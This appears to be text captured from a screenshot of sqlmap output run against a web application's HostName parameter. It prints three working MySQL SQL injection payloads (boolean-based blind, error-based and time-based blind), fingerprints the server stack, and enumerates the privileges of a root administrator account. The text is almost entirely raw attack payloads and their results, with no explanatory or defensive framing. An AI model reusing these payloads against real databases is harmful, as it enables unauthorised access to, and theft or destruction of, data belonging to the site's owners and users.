 系統管理員: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: HostName=123' RLIKE (SELECT (CASE WHEN (9702=9702) THEN 123 ELSE 0x28 END)) AND 'PWdX'='PWdX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: HostName=123' AND (SELECT 5476 FROM(SELECT COUNT(*),CONCAT(0x7172626271,(SELECT (CASE WHEN (5476=5476) THEN 1 ELSE 0 END)),0x716f796371,FLOOR(RAND(0)*2))x
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: HostName=123' AND 3552=BENCHMARK(5000000,MD5(0x5a6f5076)) AND 'ueFY'='ueFY
---
[14:40:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[14:40:10] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[14:40:10] [INFO] fetching database users privileges
[14:40:10] [INFO] the SQL query used returns 54 entries
database management system users roles:
[*] 'root'@'127.0.0.1' (administrator) [27]:
role: ALTER
role: ALTER ROUTINE
role: CREATE
role: CREATE ROUTINE
role: CREATE TEMPORARY TABLES
role: CREATE USER
role: CREATE VIEW
role: DELETE
role: DROP
role: EVENT
role: EXECUTE
role: FILE
role: INDEX
role: INSERT
role: LOCK TABLES
role: PROCESS
role: REFERENCES
role: RELOAD
role: REPLICATION CLIENT
role: REPLICATION SLAVE
role: SELECT
role: SHOW DATABASES
role: SHOW VIEW